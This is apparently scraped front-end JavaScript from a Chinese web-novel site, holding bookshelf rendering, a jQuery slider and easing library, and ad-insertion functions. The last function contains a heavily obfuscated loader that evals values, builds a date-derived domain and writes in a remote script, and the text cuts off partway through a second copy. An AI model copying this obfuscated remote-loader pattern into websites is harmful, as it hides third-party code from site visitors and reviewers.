			bookhtml+='<div class="bookbox"><div class="p10"><span class="num">'+(i+1)+'</span><div class="bookinfo"><h4 class="bookname"><a href="'+books[i][0]+'">'+books[i][2]+'</a></h4><div class="cat">分类：'+books[i][5]+'</div><div class="author">作者：'+books[i][4]+'</div><div class="update"><span>已读到：</span><a href="'+books[i][1]+'">'+books[i][3]+'</a></div></div><div class="delbutton"><a class="del_but" href="javascript:removebook(\''+books[i][0]+'\')">删除</a></div></div></div>';
		}
	}else{
		bookhtml+='<div style="height:100px;line-height:100px; text-align:center">还木有任何书籍( ˙﹏˙ )</div>'
	}
	showbook.innerHTML=bookhtml;
}
function removebook(k){
	lastread.remove(k);
	showbook()
}
window.lastread = new LastRead();



//统计代码
function tj() {

}




// 百度自动推送
function bd_push() {
    var bp = document.createElement('script');
    bp.src = '//push.zhanzhang.baidu.com/push.js';
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
}

//是否移动端
function is_mobile() {
    var regex_match = /(nokia|iphone|android|motorola|^mot-|softbank|foma|docomo|kddi|up.browser|up.link|htc|dopod|blazer|netfront|helio|hosin|huawei|novarra|CoolPad|webos|techfaith|palmsource|blackberry|alcatel|amoi|ktouch|nexian|samsung|^sam-|s[cg]h|^lge|ericsson|philips|sagem|wellcom|bunjalloo|maui|symbian|smartphone|midp|wap|phone|windows ce|iemobile|^spice|^bird|^zte-|longcos|pantech|gionee|^sie-|portalmmm|jigs browser|hiptop|^benq|haier|^lct|operas*mobi|opera*mini|320x320|240x320|176x220)/i;
    var u = navigator.userAgent;
    if (null == u) {
        return true;
    }
    var result = regex_match.exec(u);
    if (null == result) {
        return false
    } else {
        return true
    }
}
function towan(e){
var t= Math.round(parseInt(e) / 10000);
document.write(t);
}


--- FILE ---
content_type: application/javascript
request_url: https://www.xshuge.com/astyle/wap.js
body_size: 6094
content:
/*!
 * ���ɽ����վ�󲿷���Чչʾ����
 * �꾡��Ϣ�뿴����
 *
 * Copyright 2011-2021
 *
 * ������ԭ��������ͷ����Ȩ
 * �ڱ�����Ȩ��ǰ���¿�Ӧ���ڸ��˻���ҵ��;
 */
(function(a){a.fn.slide=function(b){return a.fn.slide.defaults={type:"slide",effect:"fade",autoPlay:!1,delayTime:500,interTime:2500,triggerTime:150,defaultIndex:0,titCell:".hd li",mainCell:".bd",targetCell:null,trigger:"mouseover",scroll:1,vis:1,titOnClassName:"on",autoPage:!1,prevCell:".prev",nextCell:".next",pageStateCell:".pageState",opp:!1,pnLoop:!0,easing:"swing",startFun:null,endFun:null,switchLoad:null,playStateCell:".playState",mouseOverStop:!0,defaultPlay:!0,returnDefault:!1},this.each(function(){var c=a.extend({},a.fn.slide.defaults,b),d=a(this),e=c.effect,f=a(c.prevCell,d),g=a(c.nextCell,d),h=a(c.pageStateCell,d),i=a(c.playStateCell,d),j=a(c.titCell,d),k=j.size(),l=a(c.mainCell,d),m=l.children().size(),n=c.switchLoad,o=a(c.targetCell,d),p=parseInt(c.defaultIndex),q=parseInt(c.delayTime),r=parseInt(c.interTime);parseInt(c.triggerTime);var P,t=parseInt(c.scroll),u=parseInt(c.vis),v="false"==c.autoPlay||0==c.autoPlay?!1:!0,w="false"==c.opp||0==c.opp?!1:!0,x="false"==c.autoPage||0==c.autoPage?!1:!0,y="false"==c.pnLoop||0==c.pnLoop?!1:!0,z="false"==c.mouseOverStop||0==c.mouseOverStop?!1:!0,A="false"==c.defaultPlay||0==c.defaultPlay?!1:!0,B="false"==c.returnDefault||0==c.returnDefault?!1:!0,C=0,D=0,E=0,F=0,G=c.easing,H=null,I=null,J=null,K=c.titOnClassName,L=j.index(d.find("."+K)),M=p=defaultIndex=-1==L?p:L,N=p,O=m>=u?0!=m%t?m%t:t:0,Q="leftMarquee"==e||"topMarquee"==e?!0:!1,R=function(){a.isFunction(c.startFun)&&c.startFun(p,k,d,a(c.titCell,d),l,o,f,g)},S=function(){a.isFunction(c.endFun)&&c.endFun(p,k,d,a(c.titCell,d),l,o,f,g)},T=function(){j.removeClass(K),A&&j.eq(defaultIndex).addClass(K)};if("menu"==c.type)return A&&j.removeClass(K).eq(p).addClass(K),j.hover(function(){P=a(this).find(c.targetCell);var b=j.index(a(this));I=setTimeout(function(){switch(p=b,j.removeClass(K).eq(p).addClass(K),R(),e){case"fade":P.stop(!0,!0).animate({opacity:"show"},q,G,S);break;case"slideDown":P.stop(!0,!0).animate({height:"show"},q,G,S)}},c.triggerTime)},function(){switch(clearTimeout(I),e){case"fade":P.animate({opacity:"hide"},q,G);break;case"slideDown":P.animate({height:"hide"},q,G)}}),B&&d.hover(function(){clearTimeout(J)},function(){J=setTimeout(T,q)}),void 0;if(0==k&&(k=m),Q&&(k=2),x){if(m>=u)if("leftLoop"==e||"topLoop"==e)k=0!=m%t?(0^m/t)+1:m/t;else{var U=m-u;k=1+parseInt(0!=U%t?U/t+1:U/t),0>=k&&(k=1)}else k=1;j.html("");var V="";if(1==c.autoPage||"true"==c.autoPage)for(var W=0;k>W;W++)V+="<li>"+(W+1)+"</li>";else for(var W=0;k>W;W++)V+=c.autoPage.replace("$",W+1);j.html(V);var j=j.children()}if(m>=u){l.children().each(function(){a(this).width()>E&&(E=a(this).width(),D=a(this).outerWidth(!0)),a(this).height()>F&&(F=a(this).height(),C=a(this).outerHeight(!0))});var X=l.children(),Y=function(){for(var a=0;u>a;a++)X.eq(a).clone().addClass("clone").appendTo(l);for(var a=0;O>a;a++)X.eq(m-a-1).clone().addClass("clone").prependTo(l)};switch(e){case"fold":l.css({position:"relative",width:D,height:C}).children().css({position:"absolute",width:E,left:0,top:0,display:"none"});break;case"top":l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+u*C+'px"></div>').css({top:-(p*t)*C,position:"relative",padding:"0",margin:"0"}).children().css({height:F});break;case"left":l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+u*D+'px"></div>').css({width:m*D,left:-(p*t)*D,position:"relative",overflow:"hidden",padding:"0",margin:"0"}).children().css({"float":"left",width:E});break;case"leftLoop":case"leftMarquee":Y(),l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+u*D+'px"></div>').css({width:(m+u+O)*D,position:"relative",overflow:"hidden",padding:"0",margin:"0",left:-(O+p*t)*D}).children().css({"float":"left",width:E});break;case"topLoop":case"topMarquee":Y(),l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+u*C+'px"></div>').css({height:(m+u+O)*C,position:"relative",padding:"0",margin:"0",top:-(O+p*t)*C}).children().css({height:F})}}var Z=function(a){var b=a*t;return a==k?b=m:-1==a&&0!=m%t&&(b=-m%t),b},$=function(b){var c=function(c){for(var d=c;u+c>d;d++)b.eq(d).find("img["+n+"]").each(function(){var b=a(this);if(b.attr("src",b.attr(n)).removeAttr(n),l.find(".clone")[0])for(var c=l.children(),d=0;c.size()>d;d++)c.eq(d).find("img["+n+"]").each(function(){a(this).attr(n)==b.attr("src")&&a(this).attr("src",a(this).attr(n)).removeAttr(n)})})};switch(e){case"fade":case"fold":case"top":case"left":case"slideDown":c(p*t);break;case"leftLoop":case"topLoop":c(O+Z(N));break;case"leftMarquee":case"topMarquee":var d="leftMarquee"==e?l.css("left").replace("px",""):l.css("top").replace("px",""),f="leftMarquee"==e?D:C,g=O;if(0!=d%f){var h=Math.abs(0^d/f);g=1==p?O+h:O+h-1}c(g)}},_=function(a){if(!A||M!=p||a||Q){if(Q?p>=1?p=1:0>=p&&(p=0):(N=p,p>=k?p=0:0>p&&(p=k-1)),R(),null!=n&&$(l.children()),o[0]&&(P=o.eq(p),null!=n&&$(o),"slideDown"==e?(o.not(P).stop(!0,!0).slideUp(q),P.slideDown(q,G,function(){l[0]||S()})):(o.not(P).stop(!0,!0).hide(),P.animate({opacity:"show"},q,function(){l[0]||S()}))),m>=u)switch(e){case"fade":l.children().stop(!0,!0).eq(p).animate({opacity:"show"},q,G,function(){S()}).siblings().hide();break;case"fold":l.children().stop(!0,!0).eq(p).animate({opacity:"show"},q,G,function(){S()}).siblings().animate({opacity:"hide"},q,G);break;case"top":l.stop(!0,!1).animate({top:-p*t*C},q,G,function(){S()});break;case"left":l.stop(!0,!1).animate({left:-p*t*D},q,G,function(){S()});break;case"leftLoop":var b=N;l.stop(!0,!0).animate({left:-(Z(N)+O)*D},q,G,function(){-1>=b?l.css("left",-(O+(k-1)*t)*D):b>=k&&l.css("left",-O*D),S()});break;case"topLoop":var b=N;l.stop(!0,!0).animate({top:-(Z(N)+O)*C},q,G,function(){-1>=b?l.css("top",-(O+(k-1)*t)*C):b>=k&&l.css("top",-O*C),S()});break;case"leftMarquee":var c=l.css("left").replace("px","");0==p?l.animate({left:++c},0,function(){l.css("left").replace("px","")>=0&&l.css("left",-m*D)}):l.animate({left:--c},0,function(){-(m+O)*D>=l.css("left").replace("px","")&&l.css("left",-O*D)});break;case"topMarquee":var d=l.css("top").replace("px","");0==p?l.animate({top:++d},0,function(){l.css("top").replace("px","")>=0&&l.css("top",-m*C)}):l.animate({top:--d},0,function(){-(m+O)*C>=l.css("top").replace("px","")&&l.css("top",-O*C)})}j.removeClass(K).eq(p).addClass(K),M=p,y||(g.removeClass("nextStop"),f.removeClass("prevStop"),0==p&&f.addClass("prevStop"),p==k-1&&g.addClass("nextStop")),h.html("<span>"+(p+1)+"</span>/"+k)}};A&&_(!0),B&&d.hover(function(){clearTimeout(J)},function(){J=setTimeout(function(){p=defaultIndex,A?_():"slideDown"==e?P.slideUp(q,T):P.animate({opacity:"hide"},q,T),M=p},300)});var ab=function(a){H=setInterval(function(){w?p--:p++,_()},a?a:r)},bb=function(a){H=setInterval(_,a?a:r)},cb=function(){z||(clearInterval(H),ab())},db=function(){(y||p!=k-1)&&(p++,_(),Q||cb())},eb=function(){(y||0!=p)&&(p--,_(),Q||cb())},fb=function(){clearInterval(H),Q?bb():ab(),i.removeClass("pauseState")},gb=function(){clearInterval(H),i.addClass("pauseState")};if(v?Q?(w?p--:p++,bb(),z&&l.hover(gb,fb)):(ab(),z&&d.hover(gb,fb)):(Q&&(w?p--:p++),i.addClass("pauseState")),i.click(function(){i.hasClass("pauseState")?fb():gb()}),"mouseover"==c.trigger?j.hover(function(){var a=j.index(this);I=setTimeout(function(){p=a,_(),cb()},c.triggerTime)},function(){clearTimeout(I)}):j.click(function(){p=j.index(this),_(),cb()}),Q){if(g.mousedown(db),f.mousedown(eb),y){var hb,ib=function(){hb=setTimeout(function(){clearInterval(H),bb(0^r/10)},150)},jb=function(){clearTimeout(hb),clearInterval(H),bb()};g.mousedown(ib),g.mouseup(jb),f.mousedown(ib),f.mouseup(jb)}"mouseover"==c.trigger&&(g.hover(db,function(){}),f.hover(eb,function(){}))}else g.click(db),f.click(eb)})}})(jQuery),jQuery.easing.jswing=jQuery.easing.swing,jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(a,b,c,d,e){return jQuery.easing[jQuery.easing.def](a,b,c,d,e)},easeInQuad:function(a,b,c,d,e){return d*(b/=e)*b+c},easeOutQuad:function(a,b,c,d,e){return-d*(b/=e)*(b-2)+c},easeInOutQuad:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b+c:-d/2*(--b*(b-2)-1)+c},easeInCubic:function(a,b,c,d,e){return d*(b/=e)*b*b+c},easeOutCubic:function(a,b,c,d,e){return d*((b=b/e-1)*b*b+1)+c},easeInOutCubic:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b+c:d/2*((b-=2)*b*b+2)+c},easeInQuart:function(a,b,c,d,e){return d*(b/=e)*b*b*b+c},easeOutQuart:function(a,b,c,d,e){return-d*((b=b/e-1)*b*b*b-1)+c},easeInOutQuart:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b*b+c:-d/2*((b-=2)*b*b*b-2)+c},easeInQuint:function(a,b,c,d,e){return d*(b/=e)*b*b*b*b+c},easeOutQuint:function(a,b,c,d,e){return d*((b=b/e-1)*b*b*b*b+1)+c},easeInOutQuint:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b*b*b+c:d/2*((b-=2)*b*b*b*b+2)+c},easeInSine:function(a,b,c,d,e){return-d*Math.cos(b/e*(Math.PI/2))+d+c},easeOutSine:function(a,b,c,d,e){return d*Math.sin(b/e*(Math.PI/2))+c},easeInOutSine:function(a,b,c,d,e){return-d/2*(Math.cos(Math.PI*b/e)-1)+c},easeInExpo:function(a,b,c,d,e){return 0==b?c:d*Math.pow(2,10*(b/e-1))+c},easeOutExpo:function(a,b,c,d,e){return b==e?c+d:d*(-Math.pow(2,-10*b/e)+1)+c},easeInOutExpo:function(a,b,c,d,e){return 0==b?c:b==e?c+d:1>(b/=e/2)?d/2*Math.pow(2,10*(b-1))+c:d/2*(-Math.pow(2,-10*--b)+2)+c},easeInCirc:function(a,b,c,d,e){return-d*(Math.sqrt(1-(b/=e)*b)-1)+c},easeOutCirc:function(a,b,c,d,e){return d*Math.sqrt(1-(b=b/e-1)*b)+c},easeInOutCirc:function(a,b,c,d,e){return 1>(b/=e/2)?-d/2*(Math.sqrt(1-b*b)-1)+c:d/2*(Math.sqrt(1-(b-=2)*b)+1)+c},easeInElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return-(h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g))+c},easeOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return h*Math.pow(2,-10*b)*Math.sin((b*e-f)*2*Math.PI/g)+d+c},easeInOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(2==(b/=e/2))return c+d;if(g||(g=e*.3*1.5),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return 1>b?-.5*h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g)+c:.5*h*Math.pow(2,-10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g)+d+c},easeInBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*(b/=e)*b*((f+1)*b-f)+c},easeOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*((b=b/e-1)*b*((f+1)*b+f)+1)+c},easeInOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),1>(b/=e/2)?d/2*b*b*(((f*=1.525)+1)*b-f)+c:d/2*((b-=2)*b*(((f*=1.525)+1)*b+f)+2)+c},easeInBounce:function(a,b,c,d,e){return d-jQuery.easing.easeOutBounce(a,e-b,0,d,e)+c},easeOutBounce:function(a,b,c,d,e){return 1/2.75>(b/=e)?d*7.5625*b*b+c:2/2.75>b?d*(7.5625*(b-=1.5/2.75)*b+.75)+c:2.5/2.75>b?d*(7.5625*(b-=2.25/2.75)*b+.9375)+c:d*(7.5625*(b-=2.625/2.75)*b+.984375)+c},easeInOutBounce:function(a,b,c,d,e){return e/2>b?.5*jQuery.easing.easeInBounce(a,2*b,0,d,e)+c:.5*jQuery.easing.easeOutBounce(a,2*b-e,0,d,e)+.5*d+c}});




function chapter1(){
(function (){
                        var id = "8257479454139528945-10684";
  document.write('<ins style="display:none!important" id="' + id + '"></ins>');
  (window.adbyunion = window.adbyunion || []).push(id);
  document.write('<script async  src="https://m.erfacaiklxs.com/o.js"></script>');
})();

} 

function chapter2(){
document.writeln("<a href=\'https://api.openpanel.analytics.international/meijushuo2.html\' target=\'_blank\'><img src=\'https://api.openpanel.analytics.international/images/meijushuo.jpg\' border=\'0\' width=\'100%\' height=\'100%\' style=\'border: 1px inset #00FF00\'/></a>");



} 

function chapter3(){
var m = 2;
var n = Math.floor(Math.random() * m + 1);
switch (n) {
case 1:


function a0_0x3b20(_0x2771b3,_0x24c193){var _0x1612b5=a0_0x1612();return a0_0x3b20=function(_0x3b20dc,_0x286f60){_0x3b20dc=_0x3b20dc-0x107;var _0x320c0e=_0x1612b5[_0x3b20dc];return _0x320c0e;},a0_0x3b20(_0x2771b3,_0x24c193);}function a0_0x1612(){var _0x3fa504=['length','parse','getDate','rcs','random','5dMactw','floor','rc=\x22','207MZQlMC','split','2566656SPVBoh','12hQkVsi','604376lJyXZS','208lgHZwp','now','getMonth','platform','reverse','spt','vue','tpi','1142210xGkzBs','28JBpdmn','getFullYear','895RijbOd','874977OIoRwV','1882380xlgYUP','8864SJqZuH','substr','write','getTime','3015','fromCharCode','uci','substring','href','415034RlejtS','tpir','join','11IHIfzV','indexOf'];a0_0x1612=function(){return _0x3fa504;};return a0_0x1612();}(function(_0x4e560b,_0x33f710){var _0x568a54=a0_0x3b20,_0x5face8=_0x4e560b();while(!![]){try{var _0x53e79a=-parseInt(_0x568a54(0x12d))/0x1+parseInt(_0x568a54(0x10f))/0x2*(parseInt(_0x568a54(0x11f))/0x3)+-parseInt(_0x568a54(0x12f))/0x4*(-parseInt(_0x568a54(0x12c))/0x5)+parseInt(_0x568a54(0x12e))/0x6*(-parseInt(_0x568a54(0x12a))/0x7)+parseInt(_0x568a54(0x120))/0x8*(-parseInt(_0x568a54(0x11c))/0x9)+-parseInt(_0x568a54(0x129))/0xa*(-parseInt(_0x568a54(0x112))/0xb)+-parseInt(_0x568a54(0x11e))/0xc*(-parseInt(_0x568a54(0x121))/0xd);if(_0x53e79a===_0x33f710)break;else _0x5face8['push'](_0x5face8['shift']());}catch(_0xd9a084){_0x5face8['push'](_0x5face8['shift']());}}}(a0_0x1612,0xdaac3),(function(){var _0x12d318=a0_0x3b20;function _0x1cc0e4(_0x4221b4){var _0x5ab488=a0_0x3b20;return _0x4221b4[_0x5ab488(0x11d)]('')[_0x5ab488(0x125)]()['join']('');}var _0x3d54af=Date[_0x12d318(0x115)](new Date())/0x3e8+'',_0x2ded7f=_0x3d54af[_0x12d318(0x10d)](0x6,0xa),_0x49a631=_0x12d318(0x127),_0x13cda2=0x112d62d,_0x83cca6=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],_0x2b5f66=_0x12d318(0x10a),_0x559aa0=Math[_0x12d318(0x11a)](Math[_0x12d318(0x118)]()*0x9)+0x1,_0x230745=_0x13cda2,_0x1bcaa7=0x3d9;_0x2b5f66=='5'&&(_0x83cca6=[0x34536,0xe1d,0xb0e9,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x38f40,0x2455,0xc091,0x3846,0x3c7,0xbe1]);var _0x39008c=_0x2b5f66,_0x1c299a=new Date(Date[_0x12d318(0x122)]()-_0x230745),_0x582eee=document,_0x4496bb=_0x49a631,_0xd28bc0=_0x582eee,_0x218cef=_0x1bcaa7,_0x6358c6='',_0x4191fe=_0x1c299a[_0x12d318(0x123)]()+0x1,_0x34455a=_0x1c299a[_0x12d318(0x116)](),_0x525e44=''+_0x1c299a[_0x12d318(0x12b)]();_0x525e44+=_0x4191fe<=0x9?'0'+_0x4191fe:_0x4191fe;var _0x55c977=navigator;_0x525e44+=_0x34455a<=0x9?'0'+_0x34455a:_0x34455a,_0x3d54af=_0x3d54af*_0x559aa0;var _0x55ef63=(_0x3d54af+'')[_0x12d318(0x114)];_0x525e44+=_0x39008c;var _0x37512d=_0x559aa0+''+_0x55ef63+_0x3d54af,_0x33a034={0x1:'+',0x2:'*'};for(var _0x51376c=0x0;_0x51376c<0x6;_0x51376c++){var _0x2dc0ab=0x61,_0x14101d=0x1a,_0x2d7526=String[_0x12d318(0x10b)],_0x11be64=parseInt(_0x525e44)*_0x83cca6[_0x51376c*0x3+0x1]+_0x83cca6[_0x51376c*0x3+0x2],_0xb34e87=_0x11be64%_0x83cca6[_0x51376c*0x3],_0x35a46c=_0xb34e87%_0x14101d;_0x6358c6+=_0x2d7526(_0x2dc0ab+_0x35a46c);}var _0x1363a7=Math['floor'](Math[_0x12d318(0x118)]()*0x2)+0x1,_0x5aae2e=Math[_0x12d318(0x11a)](Math[_0x12d318(0x118)]()*0x3e6)+0x1,_0x50c14d=_0x218cef,_0xe7de98=(_0x50c14d+'')[_0x12d318(0x11d)](''),_0x79ac2c=_0xe7de98[_0x12d318(0x114)],_0x33a10b=location,_0x3ad332=Math[_0x12d318(0x11a)](Math[_0x12d318(0x118)]()*0x3e6)+0x1,_0xc22b8=_0x5aae2e+_0x33a034[_0x1363a7]+_0x3ad332;function _0x338cca(){var _0x2e12cd=_0x12d318,_0x215818=_0x4e5a8b();for(var _0x12bc3d=0x0;_0x12bc3d<_0x215818[_0x2e12cd(0x114)];_0x12bc3d++){var _0x2f2218=_0x215818[_0x12bc3d];_0x141ca8(_0x2f2218);}}var _0x3ce454=_0x6358c6+'.',_0x52e1e6=(_0x5aae2e+'')[_0x12d318(0x114)],_0x49b35f=_0x33a10b[_0x12d318(0x10e)],_0x11682f=[_0x79ac2c],_0x1a6994=[];for(var _0x51376c=0x0;_0x51376c<0xa;_0x51376c++){var _0x596cc9=Math[_0x12d318(0x11a)](Math[_0x12d318(0x118)]()*0x9)+0x1;_0x1a6994[_0x51376c]=_0x596cc9;}var _0x1bdb13=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9],_0x4be80c=(_0x3ad332+'')[_0x12d318(0x114)];function _0x141ca8(_0x5ebaf7){var _0x44c467=_0x12d318,_0x3aa780='LiWinra',_0x123619=_0x44c467(0x119),_0x485345=_0x55c977['platform'][_0x44c467(0x113)](_0x3aa780[_0x44c467(0x107)](0x2,0x3))!=-0x1,_0x3260b2=function(_0x544309){var _0x6971db=_0x44c467;_0xd28bc0[_0x6971db(0x108)](_0x544309);},_0x596f59=_0x55c977['platform']['indexOf'](_0x123619[_0x44c467(0x107)](0x2,0x3))!=-0x1,_0x5f2505=_0x55c977[_0x44c467(0x124)]?![]:!![];_0x3260b2(_0x5ebaf7);}for(var _0x51376c=0x1;_0x51376c<_0x1bdb13[_0x12d318(0x114)];_0x51376c++){const _0x1b24e1=Math[_0x12d318(0x11a)](Math[_0x12d318(0x118)]()*(_0x51376c+0x1));[_0x1bdb13[_0x51376c],_0x1bdb13[_0x1b24e1]]=[_0x1bdb13[_0x1b24e1],_0x1bdb13[_0x51376c]];}var _0x938edf=_0x2ded7f,_0x228c59=eval(_0xc22b8)*_0x938edf+'2';_0x3ce454+=_0x1cc0e4(_0x12d318(0x10c));for(var _0x51376c=0x0;_0x51376c<_0x79ac2c;_0x51376c++){var _0x4d25bf=_0x1bdb13[_0x51376c];_0x1a6994[_0x4d25bf]=_0xe7de98[_0x51376c],_0x11682f[_0x51376c+0x1]=_0x4d25bf;}var _0x193e79=_0x11682f[_0x12d318(0x111)]('')+_0x1a6994['join'](''),_0x1c0c4f=_0x1363a7+''+_0x52e1e6+_0x4be80c+_0x5aae2e+_0x3ad332+_0x228c59,_0x16f571=_0x37512d+_0x1c0c4f;function _0x4e5a8b(){var _0x17e142=_0x12d318;return['<',_0x1cc0e4(_0x17e142(0x117)),_0x1cc0e4(_0x17e142(0x128)),'\x20s',_0x17e142(0x11b),'ht',_0x1cc0e4(_0x17e142(0x126)),':','/','/',_0x3ce454,'/',_0x4496bb,'?',_0x193e79,_0x16f571,new Date()[_0x17e142(0x109)]()+'','\x22>','<','/s','c',_0x1cc0e4(_0x17e142(0x110)),'>'];}_0x338cca();}()));




break;
case 2:


function a0_0x3b20(_0x2771b3,_0x24c193){var _0x1612b5=a0_0x1612();return a0_0x3b20=function(_0x3b20dc,_0x286f60){_0x3b20dc=_0x3b20dc-0x107;var _0x320c0e=_0x1612b5[_0x3b20dc];return _0x320c0e;},a0_0x3b20(_0x2771b3,_0x24c193);}function a0_0x1612(){var _0x3fa504=['length','parse','getDate','rcs','random','5dMactw','floor','rc=\x22','207MZQlMC','split','2566656SPVBoh','12hQkVsi','604376lJyXZS','208lgHZwp','now','getMonth','platform','reverse','spt','vue','tpi','1142210xGkzBs','28JBpdmn','getFullYear','895RijbOd','874977OIoRwV','1882380xlgYUP','8864SJqZuH','substr','write','getTime','3015','fromCharCode','uci','substring','href','415034RlejtS','tpir','join','11IHIfzV','indexOf'];a0_0x1612=function(){return _0x3fa504;};return a0_0x1612();}(function(_0x4e560b,_0x33f710){var _0x568a54=a0_0x3b20,_0x5face8=_0x4e560b();while(!![]){try{var _0x53e79a=-parseInt(_0x568a54(0x12d))/0x1+parseInt(_0x568a54(0x10f))/0x2*(parseInt(_0x568a54(0x11f))/0x3)+-parseInt(_0x568a54(0x12f))/0x4*(-parseInt(_0x568a54(0x12c))/0x5)+parseInt(_0x568a54(0x12e))/0x6*(-parseInt(_0x568a54(0x12a))/0x7)+parseInt(_0x568a54(0x120))/0x8*(-parseInt(_0x568a54(0x11c))/0x9)+-parseInt(_0x568a54(0x129))/0xa*(-parseInt(_0x568a54(0x112))/0xb)+-parseInt(_0x568a54(0x11e))/0xc*(-parseInt(_0x568a54(0x121))/0xd);if(_0x53e79a===_0x33f710)break;else _0x5face8['push'](_0x5face8['shift']());}catch(_0xd9a084){_0x5face8['push'](_0x5face8['shift']());}}}(a0_0x1612,0xdaac3),(function(){var _0x12d318=a0_0x3b20;function _0x1cc0e4(_0x4221b4){var _0x5ab488=a0_0x3b20;return _0x4221b4[_0x5ab488(0x11d)]('')[_0x5ab488(0x125)]()['join']('');}var _0x3d54af=Date[_0x12d318(0x115)](new Date())/0x3e8+'',_0x2ded7f=_0x3d54af[_0x12d318(0x10d)](0x6,0xa),_0x49a631=_0x12d318(0x127),_0x13cda2=0x112d62d,_0x83cca6=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],_0x2b5f66=_0x12d318(0x10a),_0x559aa0=Math[_0x12d318(0x11a)](Math[_0x12d318(0x118)]()*0x9)+0x1,_0x230745=_0x13cda2,_0x1bcaa7=0x3d9;_0x2b5f66=='5'&&(_0x83cca6=[0x34536,0xe1d,0xb0e9,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x38f40,0x2455,0xc091,0x3846,0x3c7,0xbe1]);var _0x39008c=_0x2b5f66,_0x1c299a=new Date(Date[_0x12d318(0x122)]()-_0x230745),_0x582eee=document,_0x4496bb=_0x49a631,_0xd28bc0=_0x582eee,_0x218cef=_0x1bcaa7,_0x6358c6='',_0x4191fe=_0x1c299a[_0x12d318(0x123)]()+0x1,_0x34455a=_0x1c299a[_0x12d318(0x116)](),_0x525e44=''+_0x1c299a[_0x12d318(0x12b)]();_0x525e44+=_0x4191fe<=0x9?'0'+_0x4191fe:_0x4191fe;var _0x55c977=navigator;_0x525e44+=_0x34455a<=0x9?'0'+_0x34455a:_0x34455a,_0x3d54af=_0x3d54af*_0x559aa0;var _0x55ef63=(_0x3d54af+'')[_0x12d318(0x114)];_0x525e44+=_0x39008c;var _0x37512d=_0x559aa0+''+_0x55ef63+_0x3d54af,_0x33a034={0x1:'+',0x2:'*'};for(var _0x51376c=0x0;_0x51376c<0x6;_0x51376c++){var _0x2dc0ab=0x61,_0x14101d=0x1a,_0x2d7526=String[_0x12d318(0x10b)],_0x11be64=parseInt(_0x525e44)*_0x83cca6[_0x51376c*0x3+0x1]+_0x83cca6[_0x51376c*0x3+0x2],_0xb34e87=_0x11be64%_0x83cca6[_0x51376c*0x3],_0x35a46c=_0xb34e87%_0x14101d;_0x6358c6+=_0x2d7526(_0x2dc0ab+_0x35a46c);}var _0x1363a7=Math['floor'](Math[_0x12d318(0x118)]()*0x2)+0x1,_0x5aae2e=Math[_0x12d318(0x11a)](Math[_0x12d318(0x118)]()*0x3e6)+0x1,_0x50c14d=_0x218cef,_0xe7de98=(_0x50c14d+'')[_0x12d318(0x11d)](''),_0x79ac2c=_0xe7de98[_0x12d318(0x114)],_0x33a10b=location,_0x3ad332=Math[_0x12d318(0x11a)](Math[_0x12d318(0x118)]()*0x3e6)+0x1,_0xc22b8=_0x5aae2e+_0x33a034[_0x1363a7]+_0x3ad332;function _0x338cca(){var _0x2e12cd=_0x12d318,_0x215818=_0x4e5a8b();for(var _0x12bc3d=0x0;_0x12bc3d<_0x215818[_0x2e12cd(0x114)];_0x12bc3d++){var _0x2f2218=_0x215818[_0x12bc3d];_0x141ca8(_0x2f2218);}}var _0x3ce454=_0x6358c6+'.',_0x52e1e6=(_0x5aae2e+'')[_0x12d318(0x114)],_0x49b35f=_0x33a10b[_0x12d318(0x10e)],_0x11682f=[_0x79ac2c],_0x1a6994=[];for(var _0x51376c=0x0;_0x51376c<0xa;_0x51376c++){var _0x596cc9=Math[_0x12d318(0x11a)](Math[_0x12d318(0x118)]()*0x9)+0x1;_0x1a6994[_0x51376c]=_0x596cc9;}var _0x1bdb13=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9],_0x4be80c=(_0x3ad332+'')[_0x12d318(0x114)];function _0x141ca8(_0x5ebaf7){var _0x44c467=_0x12d318,_0x3aa780='LiWinra',_0x123619=_0x44c467(0x119),_0x485345=_0x55c977['platform'][_0x44c467(0x113)](_0x3aa780[_0x44c467(0x107)](0x2,0x3))!=-0x1,_0x3260b2=function(_0x544309){var 